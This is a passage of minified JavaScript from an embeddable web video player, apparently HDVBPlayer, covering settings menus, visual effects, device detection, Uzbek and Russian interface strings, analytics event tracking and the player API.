e=0,o=0;o<t;o++)e+=i[o].offsetWidth+(i[o].offsetWidth>0?d.marginright:0);return e}function C(t){for(var e=0;e<4;e++)1==t?show2(i[e]):hide2(i[e])}function L(t){css(t,{color:d.historycolor}),1==d.historytitlestrike&&css(t,{"text-decoration":"line-through"}),d.historytitlea>-1&&css(t,{opacity:d.historytitlea}),css(t,{backgroundColor:hex2rgb(d.historybgcolor,d.historybga>-1?d.historybga:d.bga)})}this.OpenScroll=function(){return function(t){return t>-1&&n[t].scrollHeight>l}(e)},this.Hide=function(){C(0)},this.Show=function(){C(1)},this.Visible=function(){return e>-1},this.Update=function(){if(0!=o.plopenid){var t=0;!isVisible(i[0])&&(t=1),g(),t&&C(0)}},this.Resize=function(){clearTimeout(t),t=setTimeout(A,500)},this.Close=function(){k(),e=-1},this.Remove=function(){for(var t=0;t<4;t++)i[t].removeEventListener("click",x),i[t].removeEventListener("mouseover",S),i[t].removeEventListener("mouseout",P),n[t].removeEventListener("wheel",T),o.frame.removeChild(i[t]),o.droplist=void 0}}var PluginHotIcon=function(t,e){var i,s=2;function n(){i&&(o.frame.removeChild(i),i=null)}o.screen_w>500&&(s=4),o.screen_w>1e3&&(s=5),1==v.hotkey[t+"icon"]&&(v.hotkey[t+e+"icon"]||"volume"==t)&&(""==v.hotkey[t+e+"icon"]&&"volume"!=t||(i=createElement("div"),css(i,{position:"absolute",top:"50%",left:"50%",transform:"scale("+s+")",transition:"opacity .3s linear, transform .3s linear"}),o.frame.appendChild(i),i.innerHTML="volume"==t?(o.muted?0:Math.round(100*v.volume))+"%":v.hotkey[t+e+"icon"],css(i,{marginTop:"-"+i.offsetHeight/2+"px",marginLeft:"-"+i.offsetWidth/2+"px"}),SvgColor(i,"#ffffff"),setTimeout((function(){i&&(css(i,{transform:"scale("+2*s+")",opacity:0}),setTimeout(n,500))}),50)))},PluginHdIcon=function(t,e,i){var s,n=createElement("div");t.appendChild(n),css(n,{position:"absolute",top:-e.offsetHeight/2-1,"background-color":"#f00","border-radius_":1,display:"none",pointerEvents:"none"}),1==i.hdicon2&&i.hdiconlist?(s=i.hdiconlist.split(","),css(n,{"font-size":8,color:"#fff",padding:"2px 2px 0 2px","line-height":"1"})):(i.hdicon2=0,css(n,{height:9,width:13,"background-image":"url([data-uri])"})),this.toggle=function(){var t=0,a=o.media.getQuality();(a=a.replace(Lang("auto")+" ",""))&&(1!=i.hdicon2&&("HD"==a||a.indexOf(" HD")>0||0==a.indexOf("hd")||0==a.indexOf("Hd"))&&(a="720"),a.indexOf(" ")>0&&(a=a.substr(0,a.indexOf(" "))),t=parseInt(a));var r,l="-1";if(1==i.hdicon2){l="";for(var d=0;d<s.length;d++){var c=s[d].split(":");2==c.length&&trim(c[0])==t&&(l=trim(c[1]))}""==l?t>700&&(r=!0,n.innerHTML="HD"):(r=!0,n.innerHTML=l)}else t>700&&(r=!0);r?(show2(n),e.offsetWidth-n.offsetWidth>0&&css(n,{left:(e.offsetWidth-n.offsetWidth)/2-2})):hide2(n)}},PluginSettings2=function(){var t,e,i,s,n,a,r=[];for(var l in v.settings)v.settings.hasOwnProperty(l)&&l.indexOf("combined")>-1&&(r[l.substr(8)]=v.settings[l]);!exist(r.bottom)&&(r.bottom=30),!exist(r.right)&&(r.right=50),r.color="#"+(r.color?r.color:"fff"),r.bgcolor="#"+(r.bgcolor?r.bgcolor:"333"),!exist(r.round)&&(r.round=0),!exist(r.size)&&(r.size=80),!exist(r.titlesize)&&(r.titlesize=100),r.padding=exist(r.padding)?MarPad(r.padding):0,r.margin=exist(r.margin)?MarPad(r.margin):0;var d,c,u,p='<pjsdiv style="display:inline-block;width:20px"></pjsdiv>',f='<pjsdiv style="display:inline-block;width:20px"><svg width="16px" height="6px" viewBox="-1 -1 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="'+r.color+'" stroke-width="1" stroke-linecap="square" fill="none" points="0 2 2 4 5.5 0"></polyline></svg></pjsdiv>';function h(l,x){d=l,t?t.innerHTML="":(t=createElement("div"),o.frame.appendChild(t),css(t,{position:"absolute",bottom:r.bottom+"px",right:r.right+"px",background:r.bgcolor,"border-radius":r.round,padding:r.padding,"white-space":"nowrap"}),t.style.zIndex=99999,t.addEventListener("mouseover",b,!0),t.addEventListener("mouseout",y,!0)),e=[],items=[],i=[];for(var _=l.substr(9).split(","),k="right",S=["right","left","center"],P=r.right,T=0;T<_.length;T++){var A=copyObject(o["files_"+_[T]]),O=o["current_"+_[T]];if("share"==_[T]&&o.share){A=[],u=[];for(var E=1;E<=16;E++)exist(v["share"+E])&&(A.push(Lang(v["share"+E])),u[A.length]=v["share"+E])}if(A){if(A.length>1){e[T]=createElement("div"),t.appendChild(e[T]),css(e[T],{display:"inline-block","padding-top":0,"padding-bottom":7}),1!=r.notitle&&(i[T]=createElement("div"),e[T].appendChild(i[T]),css(i[T],{"pointer-events":"none",display:"block","padding-left":7,"padding-top":10,"padding-bottom":10,"padding-right":27,color:r.color,"font-size":r.titlesize+"%"}),i[T].innerHTML=p+"<b>"+Lang(_[T])+"</b>"),items[T]=[],"subtitle"!=_[T]||o.hls_subs||o.dash_subs||(A.push(Lang("options")),s=A.length),"subtitle"==_[T]&&1==v.sub_upload&&!o.system.tv&&o.sbt&&exist(window.FileReader)&&(A.push("<input type='file' id='"+v.id+"_subfile2' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload")),n=A.length);var C=createElement("div");e[T].appendChild(C),css(C,{float:"left"});var L=1,I=0;for(E=0;E<A.length;E++){if(A[E]){var j=!0;if("subtitle"==_[T]&&(A[E]!=Lang("off")||o.subtitle_on||(z=!0)),"quality"==_[T]&&(A[E]==Lang("auto")&&o.media.autoQuality()&&(z=!0),exist(v.forbidden_quality)))for(var M=v.forbidden_quality.split(","),R=0;R<M.length;R++)A[E].indexOf(M[R])>-1&&(j=!1);if(j){items[T][E]=createElement("div"),css(items[T][E],{display:"block",margin:r.margin,padding:7,"padding-right":27,"font-size":r.size+"%",opacity:.7,transition:"opacity 0.1s linear,background 0.1s linear",cursor:"pointer"});var z=!1;"speed"==_[T]&&1==A[E]&&1!=r.speed1&&(A[E]=Lang("normal")),E==O||z?(css(items[T][E],{opacity:1}),items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+f+A[E]+"</pjsdiv>",attr(items[T][E],{yes:1})):items[T][E].innerHTML='<pjsdiv style="pointer-events:none;color:'+r.color+'">'+p+A[E]+"</pjsdiv>",attr(items[T][E],{is:_[T]+","+E}),"quality"==_[T]&&E>0?C.insertBefore(items[T][E],items[T][E-1]):C.appendChild(items[T][E]),items[T][E].addEventListener("mouseover",g,!0),items[T][E].addEventListener("mouseout",m,!0),items[T][E].addEventListener("click",w,!0)}}e[T].offsetHeight>o.screen_h-r.bottom&&(E!=L*I+1&&1!=L||(x&&A.length-E>1?css(C,{height:o.screen_h-r.bottom-40,"overflow-y":"auto"}):(0==I&&(I=E),C=createElement("div"),e[T].appendChild(C),css(C,{float:"left"})),L++))}}}else for(var H=0;H<S.length;H++)_[T].indexOf(S[H])>-1&&(k=S[H],_[T].indexOf(":")>-1&&(P=1*_[T].substr(_[T].indexOf(":")+1)))}o.screen_w<t.scrollWidth&&!x?h(l,!0):("left"==k&&css(t,{right:"auto",left:P+"px","margin-left":0}),"center"==k&&css(t,{right:"auto",left:"50%","margin-left":-t.offsetWidth/2+"px"}),"right"==k&&css(t,{left:"auto",right:P+"px","margin-left":0}),n>0&&!a&&(o.subupld=document.getElementById(v.id+"_subfile2"),o.subupld.onchange=o.sbt.SubUpload,a=!0),c=!0)}function g(t){x=t.target,x&&(css(x,{background:hex2rgb(r.color,.2),opacity:1}),b())}function m(t){x=t.target,x&&(css(x,{background:"none"}),1!=x.getAttribute("yes")&&css(x,{opacity:.7}),y())}function b(){o.controlover=!0,clearTimeout(o.settingsovertimer)}function y(){clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout(_,v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)}function w(t){if(x=t.target,x){var e=x.getAttribute("is");if(e){var i=e.split(",");if(2==i.length){if("subtitle"==i[0]&&o.sbt){if(i[1]==n-1)return void o.sbt.SubUpload();if(i[1]==s-1)return void o.controls.SubOpt();o.sbt.SetSubtitle(i[1])}"quality"==i[0]&&o.actions.SetQuality(i[1]),"speed"==i[0]&&o.actions.SetSpeed(i[1]),"audiotrack"==i[0]&&o.actions.SetAudioTrack(i[1]),"share"==i[0]&&o.share&&o.share.api(u[1*i[1]+1]),"scale"==i[0]&&(0==i[1]&&o.media.scale(v.settings.scale/100),1==i[1]&&o.media.scale("-"+v.settings.scale/100),2==i[1]&&o.media.normalscale())}}}h(d)}function _(){if(c){if(items)for(var e=0;e<items.length;e++)if(items[e])for(var i=0;i<items[e].length;i++)items[e][i]&&(items[e][i].removeEventListener("mouseover",g),items[e][i].removeEventListener("mouseout",m),items[e][i].removeEventListener("click",w));t.innerHTML="",o.controlover=!1,c=!1}}this.show=function(t){h(t)},this.toggle=function(t){c?_():h(t)},this.hide=function(){_()},this.update=function(){c&&h(d)}},PluginEffects=function(){function t(t){"resize"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.resize(),"hide"==t&&(1!=v.effectflip||o.fullscreen||(o.mediacontainer.style.transform="scale(1, -1)")),"snow"==t&&1==v.effectsnow&&(!o.effectsnow&&(o.effectsnow=new PluginSnow),o.effectsnow&&o.effectsnow.start()),"stopsnow"==t&&1==v.effectsnow&&o.effectsnow&&o.effectsnow.stop(),"play"==t&&(o.tagvideo&&css(o.media.tag(),{filter:"none"}),1!=v.effectnozoom&&o.media.normalscale()),"pause"==t&&(o.tagvideo&&(1==v.effectgray&&1==v.effectblur?(css(o.media.tag(),{filter:"blur(5px) grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)):(1==v.effectgray&&(css(o.media.tag(),{filter:"grayscale(100%)"}),1!=v.effectnozoom&&o.media.scale(.1)),1==v.effectblur&&(css(o.media.tag(),{filter:"blur(5px)"}),1!=v.effectnozoom&&o.media.scale(.1)))),1!=v.effectflip||o.fullscreen||(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")),"full"==t&&1==v.effectflip&&(o.frame.style.transform="scale(1, 1)",o.mediacontainer.style.transform="scale(1, 1)")}1!=v.effectsnowonbut&&1==v.effectsnow&&t("snow"),this.api=function(e){1==v.effectnoandroid&&o.system.android||t(e)}};o.lang_ru={auto:"Avto",play:"Play",pause:"Pauza",stop:"Stop",fullscreen:"To`liq ekran",normalscreen:"To`liq ekran rejimidan chiqish",settings:"Sozlamalar",options:"Parametrlar",volume:"Ovoz balandligi",mute:"Ovozni o'chirish",unmute:"Ovoz qo'shish",live:"Efirda",playlist:"Pleylist",quality:"Sifati",download:"Yuklab olish",subtitle:"Subtitrlar",speed:"Ijro tezligi",normal:"Oddiy",error:"Xato",unmute_video:"Ovozni qo`shish",audiotrack:"Audio",loading_error:"Yuklashda xatolik","160p":"Juda sifatsiz","240p":"Sifatsiz","360p":"O`rtacha","480p":"Sifatli","540p":"Sifatli",next:"Keyingi",prev:"Oldingi",share:"Ulashish",copied:"Buferga nusxa olindi",ads:"REKLAMA",skip:"O`tkazib yuborish",skip_after_:"Reklama tugashiga qoldi: ",adsinvitation:"Reklamachi saytiga o`tish",sub_sizeproc:"Размер текста",sub_shift:"Vaqt bo`yicha o`tkazish",sub_color:"Tekst rangi",sub_color2:"Tekst rangi 2",sub_bgcolor:"Fon rangi",sub_bga:"Прозрачность фона",sub_shadow:"Тень",sub_weight:"Толщина текста",sub_bottom:"Отступ снизу",sub_reset:"Сбросить",upload:"Загрузить",sleeptimer:"Сон",offsettimer:"Пропуск",hour:"Час",minute:"Минута",second:"Секунда","1val":"Да","0val":"Нет",of:"из",pass:"Пароль",casterror:"Ошибка воспроизведения на устройстве",castdevice:"Играет на устройстве",channel:"Канал",scale:"O'lcham",on:"Вкл.",off:"Выкл.",together:"Все сразу",kbps:"кбит/с",embed:"Код",url:"Havola",color:"Цвет",contrast:"Контраст",brightness:"Яркость",saturate:"Насышенность",sepia:"Сепия"};var Motion=function(t){var e,i,s,n,a,r,l,d=0,c=!1;if(null!=t.me&&null!=t.mc&&null!=t.type&&null!=t.to){null==t.time&&(t.type.indexOf("alpha")>-1?0==t.to?t.time=.5:t.time=.2:t.time=.15),e=function(t){switch(t){case"elastic":return[0,.432,.857,1.275,1.372,1.296,1.102,.957,.883,.87,.914,.992,1.029,1.041,1.036,1.019,.996,.984,.981,.988,1.001,1.006,1.007,1.006,1.003,.999,.998,.998,.998,.998,1];case"cubic":return[0,.096,.185,.267,.344,.416,.483,.547,.606,.659,.705,.747,.785,.818,.848,.874,.897,.918,.935,.95,.962,.971,.979,.985,.99,.994,.997,.999,1];case"back":return[0,.146,.28,.403,.513,.613,.702,.78,.848,.907,.956,.997,1.029,1.055,1.072,1.084,1.092,1.095,1.095,1.093,1.088,1.081,1.072,1.06,1.046,1.033,1.023,1.014,1.007,1.003];default:return[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}}(t.ease),-1==t.type.indexOf("scale")&&(exist(o.motions[t.me])&&o.motions[t.me].TheEnd(),o.motions[t.me]=this),1==t.show&&t.mc.set("display",!0),i=t.type.split("|"),n=String(t.to).split("|"),s=new Array;for(var u=0;u<i.length;u++)n[u]||(n[u]=n[0]),"alpha"==i[u]&&(s[u]=t.mc.g("opacity")),"alpha_div"==i[u]&&(s[u]=t.mc.style.opacity),"y"==i[u]&&(s[u]=t.mc.g("y")),"x"==i[u]&&(s[u]=t.mc.g("x")),"left"==i[u]&&(s[u]=parseInt(t.mc.style.left)),"scale"==i[u]&&(s[u]=t.mc.g("scaleX")),"scroll"==i[u]&&(s[u]=t.mc.scrollTop),"scrollleft"==i[u]&&(s[u]=t.mc.scrollLeft),"scaleY"==i[u]&&(s[u]=t.mc.g("scaleY")),"scaleX"==i[u]&&(s[u]=t.mc.g("scaleX")),"width"==i[u]&&(s[u]=t.mc.g("width")),"width_div"==i[u]&&(s[u]=t.mc.offsetWidth,n[u]=Math.floor(n[u]),"line_play"==t.me&&log("width",t.me,s[u],n[u],t.mc.offsetWidth)),"height"==i[u]&&(s[u]=t.mc.g("height")),"height_div"==i[u]&&(s[u]=t.mc.offsetHeight),n[u]=Number(n[u]),s[u]=Number(s[u]);r=1e3*t.time/e.length,a=e.length,1==i.length&&s[0]==n[0]?v():setTimeout(p,Math.round(r))}function p(){for(var o=0;o<i.length;o++){var u=s[o]+(n[o]-s[o])*(e[d]?e[d]:0);f(i[o],u),"y"==i[o]&&t.mc.set("top",u),"x"==i[o]&&t.mc.set("left",u),"left"==i[o]&&(t.mc.style.left=u+"px"),"scale"==i[o]&&t.mc.set("scale",u),"scaleY"==i[o]&&t.mc.set("scaleY",u),"scaleX"==i[o]&&t.mc.set("scaleX",u),"scroll"==i[o]&&(t.mc.scrollTop=u),"scrollleft"==i[o]&&(t.mc.scrollLeft=u),"width"==i[o]&&t.mc.set("width",u),"width_div"==i[o]&&css(t.mc,{width:u}),"height"==i[o]&&t.mc.set("height",u),"height_div"==i[o]&&css(t.mc,{height:u})}d++,c||(d==a?v():l=setTimeout(p,Math.round(r)))}function v(){c=!0,t.hide&&("alpha_div"==i[0]||"left"==i[0]?hide(t.mc):t.mc.set("display",!1)),-1==t.type.indexOf("scale")&&(o.motions[t.me]=null,delete o.motions[t.me]);for(var e=0;e<i.length;e++)f(i[e],n[e]);clearTimeout(l)}function f(e,o){"alpha"==e&&t.mc.set("opacity",o),"alpha_div"==e&&(t.mc.style.opacity=o)}this.TheEnd=function(){v()},this.TheEnd2=function(){d=a-1,p(),v()},this.XY=function(t,e,o,s){for(var n=!1,a=0;a<i.length;a++)"x"==i[a]&&t!=e&&(n=!0),"y"==i[a]&&o!=s&&(n=!0);n&&v()}},System=function(){var t,e=navigator.appName,i=navigator.userAgent,s=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);(s=i.match(/(opera|chrome|safari|firefox|msie|trident|edge)\/?\s*(\.?\d+(\.\d+)*)/i))&&null!=(t=i.match(/version\/([\.\d]+)/i))&&(s[2]=t[1]);var n=navigator.maxTouchPoints;this.browser=s?s[1]:e,this.version=s?s[2]:navigator.appVersion,this.touch=navigator.maxTouchPoints>1,this.opera="Opera"==this.browser,this.ie9="MSIE 9.0"==this.browser,this.ie="MSIE"==this.browser||"Trident"==this.browser||"Edge"==this.browser,this.edge=i.search(/(edge)\/?\s*/i)>-1,this.firefox="Firefox"==this.browser,this.safari="Safari"==this.browser,this.chrome=window.chrome,this.win=i.search("Windows NT")>-1,this.ios=i.search(/(iphone|ipad|ipod)\/?\s*/i)>-1||"MacIntel"===navigator.platform&&n>1,this.tv=1!=v.notv&&i.search(/(TV|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips)\/?\s*/i)>-1,this.lg=1!=v.notv&&i.search(/(LG)\/?\s*/i)>-1,this.iphone=i.search(/(iphone)\/?\s*/i)>-1,this.ipad=this.ios&&!this.iphone,this.webkit="WebkitAppearance"in document.documentElement.style,i.search(/(android)\/?\s*/i)>-1&&(n>0?this.android=!0:this.tv=!0,matchMedia("(pointer:fine)").matches&&(this.tv=!0)),this.mobile=(this.ios||this.android||i.search(/(blackberry|iemobile|opera mini)\/?\s*/i)>-1)&&!this.tv,this.mutedautoplay=this.safari||this.chrome,this.fullscreen=!1,this.ios&&(this.iosv=parseFloat(i.substr(i.indexOf("OS ")+3,4).replace("_",".")),this.ipad&&(!1 in window||n<2)&&(this.mobile=this.ios=!1,this.tv=!0)),this.desktop=!this.mobile,this.mobiletv=this.mobile||this.tv,(o.frame.requestFullScreen||o.frame.requestFullscreen||o.frame.mozRequestFullScreen||o.frame.webkitRequestFullScreen||o.frame.msRequestFullscreen)&&(this.fullscreen=!0)};function UpdateObject(t,e){for(var o in e)if("object"==typeof e[o])if("events"==o||"file"==o)t[o]=e[o];else for(var i in e[o])if("object"!=typeof t[o]&&(t[o]={}),"object"==typeof e[o][i])for(var s in e[o][i])if("object"!=typeof t[o][i]&&(t[o][i]={}),"object"==typeof e[o][i][s])for(var n in e[o][i][s])"object"!=typeof t[o][i][s]&&(t[o][i][s]={}),t[o][i][s][n]=e[o][i][s][n],"padding"!=s&&"margin"!=s||(t[o][i][s][n]=parseInt(t[o][i][s][n]));else t[o][i][s]=e[o][i][s],"padding"!=i&&"margin"!=i||(t[o][i][s]=parseInt(t[o][i][s]));else t[o][i]=e[o][i],"padding"!=o&&"margin"!=o||(t[o][i]=parseInt(t[o][i]));else o.indexOf("roll")>0&&""===trim(e[o])||(t[o]=SettingsParser(o,e[o]));return t}var SettingsParser=function(t,e){return"string"==typeof e&&(e=trim(e),t.indexOf("color")>-1&&-1!=e&&(e=CheckColor(e))),e};function hexToRGBA(t,e){return"rgba("+(t=t.replace("#","")).match(new RegExp("(.{"+t.length/3+"})","g")).map((function(e){return parseInt(t.length%2?e+e:e,16)})).concat(e||1).join(",")+")"}function StorageSupport(){try{var t=window.localStorage,e="__storage_test__";return t.setItem(e,e),t.removeItem(e),!0}catch(t){return!1}}function killMotion(t){t&&exist(o.motions[t])&&o.motions[t].TheEnd()}var Lang=function(t){var e=t;e&&(e=t.charAt(0).toUpperCase()+t.slice(1)).indexOf("_")>-1&&(e=e.replace(/_/gi," "));var i={of:"of",kbps:"kbps",castdevice:"Playback on device",casterror:"Playback error on device",together:"All at once",pass:"Password","0val":"No",sleeptimer:"Sleep",offsettimer:"Skip","1val":"Yes",sub_bottom:"Bottom margin",sub_weight:"Font weight",sub_shadow:"Shadow",sub_bga:"Background opacity",sub_bgcolor:"Background color",sub_sizeproc:"Text size",sub_color:"Text color",sub_color2:"Text color 2",sub_shift:"Time shift",sub_reset:"Reset",prev:"Previous",copied:"Copied to clipboard","160p":"Tiny","240p":"Small","360p":"Medium","480p":"High","540p":"High","720p":"HD","1080p":"Full HD","1296p":"Super HD","1440p":"Quad HD","2160p":"Ultra HD 4K",ads:"Ad",adsinvitation:"Go to the advertiser's website",audiotrack:"Audio",live:"LIVE",fullscreen:"Enter fullscreen",normalscreen:"Exit fullscreen"};return exist(i[t])&&(e=i[t]),exist(o["lang_"+v.lang])&&exist(o["lang_"+v.lang][t])&&(e=o["lang_"+v.lang][t]),v.rename&&v.rename[t]&&(e=v.rename[t]),e};function getSwarmId(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}var gaTracker=function(t,e,i){if(!exist(o.gatracked[e])&&1!=v.HDVBPlayercom){var s,n=getSwarmId();if(exist(v.label)&&(n=v.label),1==v.yamtr_event[t]&&1==v.yamtr&&exist(v.yamtrid)&&("init"==t&&setInterval(yaHit,3e5),exist(window["yaCounter"+v.yamtrid])?(window["yaCounter"+v.yamtrid].reachGoal("HDVBPlayer_"+t,{title:n}),log("Yandex","HDVBPlayer_"+t)):log("Yandex Metric error")),1==v.ga_event[t])if(1==v.ga)if(1==v.ga4){if(window.gtag){if(s={label:n},v.galabels&&"object"==typeof v.galabels)for(var a in v.galabels)v.galabels.hasOwnProperty(a)&&(s[a]=v.galabels[a]);gtag("event","HDVBPlayer_"+t,s)}}else window.ga&&(s={eventCategory:"Player",eventAction:e},""!=n&&(s.eventLabel=n),1!=v.gainact||o.clicktime||(s.nonInteraction=1),ga("user.send","event",s))}i&&(o.gatracked[e]=!0)};function yaHit(){exist(window["yaCounter"+v.yamtrid])&&window["yaCounter"+v.yamtrid].reachGoal("getSwarmId")}var YoutubeID=function(t){var e="";if((t=t.replace("v=","{=")).indexOf("youtu.be/")>-1?(e=t.substr(t.indexOf(".be/")+4)).replace("/",""):e=t.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.capiom\/user\/[^#]*#([^\/]*?\/)*)\??{?=?([^#\&\?]*)/)[3],""!=e&&e.indexOf("?t=")>0){v.start=e.substr(e.indexOf("?t=")+3);var o=0,i=0,s=0;v.start.indexOf("h")>0&&(o=v.start.substr(0,v.start.indexOf("h")),v.start=v.start.substr(v.start.indexOf("h")+1)),v.start.indexOf("m")>0&&(i=v.start.substr(0,v.start.indexOf("m")),v.start=v.start.substr(v.start.indexOf("m")+1)),v.start.indexOf("s")>0&&(s=v.start.substr(0,v.start.indexOf("s")),v.start=v.start.substr(v.start.indexOf("s")+1)),(o>0||i>0||s>0)&&(v.start=3600*o+60*i+1*s),e=e.substr(0,e.indexOf("?t="))}return e},js=function(x,y,li,ev){if("init"==x&&(o.init=!0),1==ev)for(var yi in y)y.hasOwnProperty(yi)&&"object"==typeof y[yi]&&(y[yi]="");if(1==v.eventstracker&&o.init)if(1==v.eventlisteners||1==li)JsEvent(x,y);else{if(null!=y&&"object"==typeof y)try{y=JSON.stringify(y)}catch(t){}if("string"==typeof v.events&&0==v.events.indexOf("{"))try{v.events=v.events.replace(/\'/gi,'"'),v.events=JSON.parse(v.events)}catch(t){console.log(t)}if("object"==typeof v.events){if(exist(v.events[x])||exist(v.events.other)){var z=x;!exist(v.events[x])&&exist(v.events.other)&&(z="other"),0==x.indexOf("vast_")&&exist(v.events.vast)&&(z="vast");try{void 0!==y?eval(v.events[z]+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events[z]+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x)}}}else{""==v.events&&(v.events="HDVBPlayerEvents");try{void 0!==y?eval(v.events+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x,y)}}}if(o.init&&1==v.pjsframe&&o.pjsfrm)try{o.pjsfrm.contentWindow.postMessage({event:x,info:y},"*")}catch(t){}if(1==v.postmessage&&1!==li){var zv={event:x,time:o.media?"seek"==x?o.seeked_time:o.media.time():0};null!=y&&(zv.data=y),"duration"!=x&&"time"!=x||(zv.duration=o.media.duration()),"volume"!=x&&"unmute"!=x||(zv.volume=v.volume),"new"==x&&(zv.id=apiProcessor("playlist_id")),window.parent.postMessage(zv,"*");var z=x;("init"==x||"start"==x||"end"==x)&&(z=x+"ed"),"play"==x&&(z="resumed"),"pause"==x&&(z="paused"),"mute"==x&&(z="muted"),"unmute"==x&&(z="unmuted"),"seek"==x&&(z="rewound"),"vast_Impression"==x&&(z="adShown"),zv.event=z,""!=z&&z!=x&&(zv=JSON.parse(JSON.stringify(zv)),window.parent.postMessage(zv,"*"))}},JsEvent=function(t,e){var i=document.createEvent("Events");void 0!==e&&(i.info=e),i.initEvent(t,!0,!0),o.container.dispatchEvent(i)};this.event=function(t,e){o.events[t]=e};var api=function(t,e,o){return apiProcessor(t,e,o)};function apiProcessor(t,e,i){if(!exist(o.actions)||"string"!=typeof t)return!1;if(1!=o.destroyed){if(i&&"string"==typeof i&&0==i.indexOf("id:")&&(i=o.controls.butByS(i.substr(3),"dom"))&&"button"==t&&"toogle"==e&&i.Click(),"play"==t||"file"==t)if(exist(e)){var s=!1;if("string"==typeof e){var n=-1;if((e=e.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[seek:")>-1&&e.lastIndexOf("]")==e.length-1){if(n=e.substr(e.indexOf("[seek:")+6,e.length-1),n=parseInt(n.substr(0,n.length-1)),""==(e=e.substr(0,e.indexOf("[seek:"))))return o.actions.Seek(n),void o.actions.Play();o.seekto=n}if(e.indexOf("[skipads]")>-1&&(s=!0,e=e.replace("[skipads]","")),0==e.indexOf("#"+v.enc2)&&(e=o[o.fd[0]](e)),0==e.indexOf("#"+v.enc3)&&e.indexOf(v.file3_separator)>0&&(e=o[o.fd[1]](e)),0==e.indexOf("#0")&&(e=fd0(e)),1==v.fplace&&(e=fplace(e)),e.indexOf(".txt")==e.length-4)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("play",JSON.parse(this.responseText))}catch(t){}},void P.send();if(0==e.indexOf("id:")&&exist(o.playlist_dic)){var a=FindIdPl(e);return!!exist(o.playlist_dic[a])&&(o.controls.PlaylistPlayId(a),n>-1&&(o.seekto=n),!0)}if(0==e.indexOf("youtubeid:")){a=e.substr(10);if("youtube"==o.file_type)return o.media.playByYoutubeId(a),!0;e="//youtu.be/"+a}}"play"==t&&(o.controls.PreNewPl(),o.actions.NewFile(e,void 0,void 0,s?1:0)),"file"==t&&(o.newfile=!0,v.autoplay=0,o.actions.NewFile(e,1,void 0,s?1:0),o.controls.Duration(0,0),o.start=!1)}else"play"==t&&o.actions.Play(),"file"==t&&"function"==typeof Papi41&&Papi41();if("preload"==t&&(exist(e)?(o.newfile=!0,o.actions.NewFile(e,1,1)):o.media.Preload()),"pause"==t&&o.play&&(o.actions.Pause(),o.actions.RenewSubtitle()),"channel"==t&&exist(e)&&o.start&&o.channels&&o.channels.SetChannel(e),0==t.indexOf("vpaid_")&&o.vast&&o.vast.VpaidSet(t.substr(6),e),"alert"==t&&(o.alert.close(),o.alert=new Alert,1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt("Test message"),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo)),"waiting"==t&&(o.controls.Waiting(),o.controls.HideElement("control_start")),"toggle"==t&&(o.play?o.actions.Pause():o.actions.Play()),"stop"==t&&(v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()),"reload"==t&&(o.time=o.media.time(),o.actions.Reload()),"download"==t&&v.apiprm&&1==v.apiprm.on&&1==v.apiprm.dwn&&o.actions.Download(),"effect"==t&&exist(e)&&o.effects&&o.effects.api(e),"share"==t&&o.controls.showShare(),"startvast"==t&&exist(e)&&1==v.vast)if(0==e.indexOf("js:"))v.midroll=e,v.midrolls=!0,o.actions.advertising("midroll");else if(""!=o.p){var r=JSON.parse(decode(o.p));for(var l in r)r.hasOwnProperty(l)&&exist(r[l].id)&&e==r[l].id&&(v.midroll="prt"+(exist(r[l].cpm)?"cpm"+r[l].cpm:"")+e+"_"+r[l].preroll,v.midrolls=!0,o.actions.advertising("midroll"))}if("vastbreak"==t&&"function"==typeof VastBreak&&VastBreak(),"cuid"==t&&e&&(v.cuid=e,o.continue&&o.continue.updateCuid()),"mute"==t&&o.actions.Mute(),"speed"==t){if(!exist(e))return o.files_speed[o.current_speed];o.actions.SetSpeed(e)}if("played"==t&&v.apiprm&&o.pld&&1==v.apiprm.pld)return Math.round((o.pld.filter(Boolean).length-1)/Math.round(o.media.duration())*100);if("speeds"==t)return o.files_speed;if("unmute"==t&&o.actions.Unmute(),"thumbnails"==t&&exist(e)&&(v[t]=e,o.actions.Thumbs()),"qualities"==t)return o.files_quality;if("adblock"==t)return!!o.ab;if("live"==t)return!!o.media&&o.media.isLive();if("subtitles"==t)return 1==v.sub_off?o.files_subtitle.slice(0,-1):o.files_subtitle;if("audiotracks"==t)return o.files_audiotrack;if("volume"==t||"setVolume"==t)return exist(e)&&e>=0&&e<=1&&o.actions.Volume(e),o.muted?0:v.volume;if("muted"==t)return!!exist(o.muted)&&o.muted;if("moveplaylist"==t&&o.controls&&o.controls.PlaylistMove(e),"design"==t&&(e<2&&(e=""),""!=o["u"+e])){var d=JSON.parse(decode(o["u"+e])),c=[];for(var l in v)v.hasOwnProperty(l)&&0==l.indexOf("control_")&&(v[l]=null);if("object"==typeof d)for(var u in d)d.hasOwnProperty(u)&&(0==u.indexOf("control_")&&(v[u]=d[u]),"toolbar"==u&&(c[u]=d[u]));v=UpdateObject(v,c);var p=!1;o.controls.SettingsVisible()&&(o.controls.Settings(),p=!0);var f=!1;o.controls.PlaylistVisible()&&(o.controls.Playlist(),f=!0),o.controls.Remove(),o.controls=null,o.controls=new 